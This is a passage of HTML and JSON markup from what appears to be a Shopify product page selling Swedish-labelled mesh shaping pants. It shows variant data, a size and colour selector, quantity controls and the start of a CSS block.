Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357561649,"title":"Grå - Sju tiondelar Byxor \/ L","option1":"Grå - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C05L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ L","public_title":"Grå - Sju tiondelar Byxor \/ L","options":["Grå - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357594417,"title":"Grå - Sju tiondelar Byxor \/ XL","option1":"Grå - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C05XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ XL","public_title":"Grå - Sju tiondelar Byxor \/ XL","options":["Grå - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357627185,"title":"Grå - Sju tiondelar Byxor \/ 2XL","option1":"Grå - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C052XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Sju tiondelar Byxor \/ 2XL","public_title":"Grå - Sju tiondelar Byxor \/ 2XL","options":["Grå - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357659953,"title":"Kaffe - Sju tiondelar Byxor \/ M","option1":"Kaffe - Sju tiondelar Byxor","option2":"M","option3":null,"sku":"LF10254385C06M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ M","public_title":"Kaffe - Sju tiondelar Byxor \/ M","options":["Kaffe - Sju tiondelar Byxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357692721,"title":"Kaffe - Sju tiondelar Byxor \/ L","option1":"Kaffe - Sju tiondelar Byxor","option2":"L","option3":null,"sku":"LF10254385C06L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ L","public_title":"Kaffe - Sju tiondelar Byxor \/ L","options":["Kaffe - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357725489,"title":"Kaffe - Sju tiondelar Byxor \/ XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ XL","public_title":"Kaffe - Sju tiondelar Byxor \/ XL","options":["Kaffe - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357758257,"title":"Kaffe - Sju tiondelar Byxor \/ 2XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ 2XL","public_title":"Kaffe - Sju tiondelar Byxor \/ 2XL","options":["Kaffe - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357791025,"title":"Svart - Halvbyxor \/ M","option1":"Svart - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ M","public_title":"Svart - Halvbyxor \/ M","options":["Svart - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357823793,"title":"Svart - Halvbyxor \/ L","option1":"Svart - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ L","public_title":"Svart - Halvbyxor \/ L","options":["Svart - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357856561,"title":"Svart - Halvbyxor \/ XL","option1":"Svart - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ XL","public_title":"Svart - Halvbyxor \/ XL","options":["Svart - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357889329,"title":"Svart - Halvbyxor \/ 2XL","option1":"Svart - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ 2XL","public_title":"Svart - Halvbyxor \/ 2XL","options":["Svart - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357922097,"title":"Grå - Halvbyxor \/ M","option1":"Grå - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ M","public_title":"Grå - Halvbyxor \/ M","options":["Grå - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357954865,"title":"Grå - Halvbyxor \/ L","option1":"Grå - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ L","public_title":"Grå - Halvbyxor \/ L","options":["Grå - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357987633,"title":"Grå - Halvbyxor \/ XL","option1":"Grå - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ XL","public_title":"Grå - Halvbyxor \/ XL","options":["Grå - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358020401,"title":"Grå - Halvbyxor \/ 2XL","option1":"Grå - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ 2XL","public_title":"Grå - Halvbyxor \/ 2XL","options":["Grå - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358053169,"title":"Kaffe - Halvbyxor \/ M","option1":"Kaffe - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ M","public_title":"Kaffe - Halvbyxor \/ M","options":["Kaffe - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358085937,"title":"Kaffe - Halvbyxor \/ L","option1":"Kaffe - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ L","public_title":"Kaffe - Halvbyxor \/ L","options":["Kaffe - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358118705,"title":"Kaffe - Halvbyxor \/ XL","option1":"Kaffe - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ XL","public_title":"Kaffe - Halvbyxor \/ XL","options":["Kaffe - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358151473,"title":"Kaffe - Halvbyxor \/ 2XL","option1":"Kaffe - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ 2XL","public_title":"Kaffe - Halvbyxor \/ 2XL","options":["Kaffe - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--25896270299441__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--25896270299441__main">Produktvarianter</label>
                  <div class="select">
                    <select name="id" id="Variants-template--25896270299441__main" class="select__select" form="product-form-template--25896270299441__main"><option
                          selected="selected"
                          
                          value="46350356971825"
                        >
                          Svart -Nio tiondelar Byxor / M

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357004593"
                        >
                          Svart -Nio tiondelar Byxor / L

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357037361"
                        >
                          Svart -Nio tiondelar Byxor / XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357070129"
                        >
                          Svart -Nio tiondelar Byxor / 2XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357102897"
                        >
                          Grå -Nio tiondelar Byxor / M

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357135665"
                        >
                          Grå -Nio tiondelar Byxor / L

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357168433"
                        >
                          Grå -Nio tiondelar Byxor / XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357201201"
                        >
                          Grå -Nio tiondelar Byxor / 2XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357233969"
                        >
                          Kaffe -Nio tiondelar Byxor / M

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357299505"
                        >
                          Kaffe -Nio tiondelar Byxor / L

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357332273"
                        >
                          Kaffe -Nio tiondelar Byxor / XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357365041"
                        >
                          Kaffe -Nio tiondelar Byxor / 2XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357397809"
                        >
                          Svart - Sju tiondelar Byxor / M

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357430577"
                        >
                          Svart - Sju tiondelar Byxor / L

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357463345"
                        >
                          Svart - Sju tiondelar Byxor / XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357496113"
                        >
                          Svart - Sju tiondelar Byxor / 2XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357528881"
                        >
                          Grå - Sju tiondelar Byxor / M

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357561649"
                        >
                          Grå - Sju tiondelar Byxor / L

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357594417"
                        >
                          Grå - Sju tiondelar Byxor / XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357627185"
                        >
                          Grå - Sju tiondelar Byxor / 2XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357659953"
                        >
                          Kaffe - Sju tiondelar Byxor / M

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357692721"
                        >
                          Kaffe - Sju tiondelar Byxor / L

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357725489"
                        >
                          Kaffe - Sju tiondelar Byxor / XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357758257"
                        >
                          Kaffe - Sju tiondelar Byxor / 2XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357791025"
                        >
                          Svart - Halvbyxor / M

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357823793"
                        >
                          Svart - Halvbyxor / L

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357856561"
                        >
                          Svart - Halvbyxor / XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357889329"
                        >
                          Svart - Halvbyxor / 2XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357922097"
                        >
                          Grå - Halvbyxor / M

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357954865"
                        >
                          Grå - Halvbyxor / L

                          - 299 kr
                        </option><option
                          
                          
                          value="46350357987633"
                        >
                          Grå - Halvbyxor / XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350358020401"
                        >
                          Grå - Halvbyxor / 2XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350358053169"
                        >
                          Kaffe - Halvbyxor / M

                          - 299 kr
                        </option><option
                          
                          
                          value="46350358085937"
                        >
                          Kaffe - Halvbyxor / L

                          - 299 kr
                        </option><option
                          
                          
                          value="46350358118705"
                        >
                          Kaffe - Halvbyxor / XL

                          - 299 kr
                        </option><option
                          
                          
                          value="46350358151473"
                        >
                          Kaffe - Halvbyxor / 2XL

                          - 299 kr
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript>
            </div><div class="product-form__input product-form__quantity cfsp_content" >
              <label class="form__label" for="Quantity-template--25896270299441__main">
                Kvantitet
              </label>

              <quantity-input class="quantity">
                <button class="quantity__button no-js-hidden" name="minus" type="button">
                  <span class="visually-hidden">Minska kvantitet för Rumplyftande, magkontrollerande hajbyxor i mesh</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                </button>
                <input class="quantity__input"
                    type="number"
                    name="quantity"
                    id="Quantity-template--25896270299441__main"
                    min="1"
                    value="1"
                    form="product-form-template--25896270299441__main"
                  >
                <button class="quantity__button no-js-hidden" name="plus" type="button">
                  <span class="visually-hidden">Öka kvantitet för Rumplyftande, magkontrollerande hajbyxor i mesh</span>
                  <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                </button>
              </quantity-input>
            </div>
            <div class="quick-add-hidden">
              
                
<style>
    .progress-out {
        position: relative;
        border: 1px solid #028590;
        background-color: #fff;
        height: 1.6rem;
        width: 100%;
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
        width: 100%;
        height: 2.8rem;
    }
    
    .progress-in {
        position: absolute;
        height: 100%;
        width: 0%;
        border: none;
        background:#e5a82d;
  /*       background-image:-o-repeating-linear-gradient(-30deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px);
        background-image:repeating-linear-gradient(-60deg,
            hsla(0,0%,100%,.2),hsla(0,0%,100%,.2) 8px,
            transparent 0,transparent 16px); */
        background-image: linear-gradient(to right , #eee, #e5a82d);
        text-align: center;
        color: #fff;
        z-index: 1;
    }
  
    .progress-in:empty{
      display: block !important;
    }
    
    .progress-in-full{
      background-image: linear-gradient(to right , #eee, #e5a82d);
      background-image: linear-gradient(to right , #eee, #e5a82d);
    }
    .direction-left{
        left:0;
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }
    .direction-right{
        right:0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }
    
    .percent-show {
        position: absolute;
